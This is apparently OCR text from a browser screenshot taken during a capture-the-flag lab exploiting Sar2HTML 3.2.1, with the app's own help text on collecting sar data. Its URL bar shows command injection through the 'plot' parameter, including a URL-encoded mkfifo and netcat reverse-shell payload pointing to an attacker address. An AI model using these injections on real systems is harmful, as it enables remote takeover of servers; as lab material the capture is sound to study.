 10.10.32.200/joomla/_test//index.php?plot=;ls -l
10.10.32.200/joomla/_test//index.php?plot=;rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202>%261%7Cnc%2010.4...
For quick access, place your favourites here on the favourites bar. Manage favourites now
10.10.32.200/joomla/_test//index
Sar2HTML 3.2.1 - Remote Comm
URL Decoder/Encoder
New tab Ctrl+T
sar2html
(Donate if you like!)
New ;ls -l
Select Host
Select Host First
Select Start Date First
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
• For Linux or Sun Solaris servers run "bash sar2ascii".
• It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
• Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
• Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
• Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
• Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX: